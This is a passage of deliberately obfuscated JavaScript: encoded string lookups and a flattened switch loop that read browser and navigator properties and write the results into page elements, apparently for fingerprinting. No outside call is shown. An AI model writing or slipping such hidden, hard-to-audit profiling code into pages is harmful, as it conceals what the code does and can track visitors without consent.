'\x6c\x56\x42\x74'),_0x3bd5('0x19d', '\x40\x24\x40\x72'),function(){return _0x5b1bdd[_0x3bd5('0x19e', '\x6a\x73\x34\x4a')](navigator[_0x3bd5('0x19f', '\x64\x4f\x47\x63')][_0x3bd5('0x1a0', '\x76\x74\x6b\x37')],0x2);}],[_0x3bd5('0x1a1', '\x48\x6c\x4e\x76'),_0x3bd5('0x1a2', '\x59\x71\x65\x55'),function(){return _0x5b1bdd[_0x3bd5('0x1a3', '\x70\x29\x76\x32')](navigator[_0x3bd5('0x1a4', '\x42\x38\x59\x47')][_0x3bd5('0x1a5', '\x6a\x73\x34\x4a')],0x2);}],[_0x3bd5('0x1a6', '\x59\x71\x65\x55'),_0x3bd5('0x1a7', '\x40\x69\x43\x38'),function(){return window[_0x3bd5('0x1a8', '\x43\x43\x35\x63')];}],[_0x3bd5('0x1a9', '\x40\x69\x43\x38'),_0x3bd5('0x1aa', '\x43\x33\x26\x62'),function(){return navigator[_0x3bd5('0x1ab', '\x6f\x6f\x30\x59')][_0x3bd5('0x1ac', '\x69\x65\x65\x4c')][0x0][_0x3bd5('0x1ad', '\x4b\x36\x59\x46')];}],[_0x3bd5('0x1ae', '\x43\x33\x26\x62'),_0x3bd5('0x1aa', '\x43\x33\x26\x62'),function(){return navigator[_0x3bd5('0x1af', '\x48\x67\x72\x4a')][_0x3bd5('0x1b0', '\x45\x24\x39\x4f')][0x1][_0x3bd5('0x1b1', '\x59\x6c\x2a\x69')];}],[_0x3bd5('0x1b2', '\x35\x6d\x46\x23'),_0x3bd5('0x18a', '\x28\x61\x45\x4d'),function(){return navigator[_0x3bd5('0x1b3', '\x6a\x73\x34\x4a')][_0x3bd5('0x1b4', '\x64\x4f\x47\x63')][0x2][_0x3bd5('0x1b5', '\x61\x68\x42\x4e')];}],[_0x3bd5('0x1b6', '\x42\x46\x25\x64'),_0x3bd5('0x1b7', '\x6c\x56\x42\x74'),function(){return navigator[_0x3bd5('0x1b8', '\x25\x5a\x77\x59')][_0x3bd5('0x1b9', '\x35\x6d\x46\x23')];}],[_0x3bd5('0x1ba', '\x28\x61\x45\x4d'),_0x3bd5('0x1bb', '\x57\x5e\x4f\x4f'),function(){return navigator[_0x3bd5('0x1bc', '\x62\x74\x54\x78')];}],[_0x3bd5('0x1bd', '\x4c\x4d\x29\x39'),_0x3bd5('0x1be', '\x25\x5a\x77\x59'),function(){return navigator[_0x3bd5('0x1bf', '\x52\x78\x4e\x52')][_0x3bd5('0x1c0', '\x42\x44\x36\x76')];}],[_0x3bd5('0x1c1', '\x69\x65\x65\x4c'),_0x3bd5('0x19d', '\x40\x24\x40\x72'),function(){return navigator[_0x3bd5('0x1c2', '\x68\x35\x6c\x4e')][_0x3bd5('0x1c3', '\x35\x6d\x46\x23')];}]];try{var _0x447f21=_0x3bd5('0x1c4', '\x24\x37\x5d\x32')[_0x3bd5('0x1c5', '\x59\x71\x65\x55')]('\x7c'),_0x3d6d47=0x0;while(!![]){switch(_0x447f21[_0x3d6d47++]){case'\x30':_0x2d17af[_0x3bd5('0x1c6', '\x4b\x36\x59\x46')](_0x3bd5('0x1c7', '\x45\x24\x39\x4f'))[_0x3bd5('0x1c8', '\x43\x43\x35\x63')]=_0x5b1bdd[_0x3bd5('0x1c9', '\x52\x78\x4e\x52')](_0x3bd5('0x1ca', '\x59\x4f\x51\x5e'),_0x112930[_0x3bd5('0x1cb', '\x34\x5a\x32\x5b')][_0x3bd5('0x1cc', '\x59\x4f\x51\x5e')]());continue;case'\x31':var _0x42309b=_0x3bd5('0x1cd', '\x35\x6d\x46\x23');continue;case'\x32':_0x5b1bdd[_0x3bd5('0x1ce', '\x68\x35\x6c\x4e')](_0x45014a,_0x5b1bdd[_0x3bd5('0x1cf', '\x57\x6a\x74\x25')](_0x458809,_0x5e91a3));continue;case'\x33':if(_0x4574bd){_0x5e91a3[_0x3bd5('0x1d0', '\x57\x6a\x74\x25')]([_0x4574bd,_0x3bd5('0x168', '\x68\x74\x64\x64')]);_0x5b1bdd[_0x3bd5('0x1d1', '\x42\x38\x59\x47')](_0x45014a,_0x5b1bdd[_0x3bd5('0x1d2', '\x42\x46\x25\x64')](_0x458809,_0x5e91a3));}continue;case'\x34':_0x5b1bdd[_0x3bd5('0x1d3', '\x34\x5a\x32\x5b')](_0x2467eb);continue;case'\x35':var _0xf7cd73=_0x3bd5('0x1d4', '\x59\x6c\x2a\x69');continue;case'\x36':var _0x576e9c=_0xf7cd73[_0x3bd5('0x1d5', '\x38\x56\x28\x66')](0x2);continue;case'\x37':_0x5e91a3[_0x3bd5('0x1d6', '\x34\x5a\x32\x5b')]([_0x5b1bdd[_0x3bd5('0x1d7', '\x30\x6a\x72\x54')](_0x5b1bdd[_0x3bd5('0x1d8', '\x6f\x6f\x30\x59')]('\x27',_0x42309b),'\x27')+_0x3bd5('0x1d9', '\x50\x79\x5e\x4d'),_0x3bd5('0x1da', '\x24\x37\x5d\x32'),function(){return _0x42309b[_0x3bd5('0x1db', '\x38\x55\x23\x24')]();}]);continue;case'\x38':if(_0x2dd431){try{_0x35c642[_0x3bd5('0x1dc', '\x62\x74\x54\x78')]=_0x5b1bdd[_0x3bd5('0x1dd', '\x48\x41\x76\x34')](_0x4355c7,_0x2dd431);}catch(_0x3055c5){}}continue;case'\x39':var _0x44f687=_0xf7cd73[_0x3bd5('0x1de', '\x35\x6d\x46\x23')](0x0,0x2);continue;case'\x31\x30':if(!_0x112930[_0x3bd5('0x1df', '\x69\x65\x65\x4c')])_0x112930[_0x3bd5('0x1e0', '\x59\x6c\x2a\x69')]=_0x22703f;continue;}break;}}catch(_0x4e569b){_0x2d17af[_0x3bd5('0x1e1', '\x68\x35\x6c\x4e')](_0x3bd5('0x1e2', '\x59\x71\x65\x55'))[_0x3bd5('0x1c8', '\x43\x43\x35\x63')]=_0x5b1bdd[_0x3bd5('0x1e3', '\x25\x5a\x77\x59')](_0x3bd5('0x1e4', '\x6a\x63\x35\x42'),_0x112930[_0x3bd5('0x1e5', '\x70\x29\x76\x32')](_0x4e569b[_0x3bd5('0x1e6', '\x38\x56\x28\x66')]));}finally{if(_0x2dd431)_0x35c642[_0x3bd5('0x1e7', '\x34\x5a\x32\x5b')]=_0x2dd431;}}());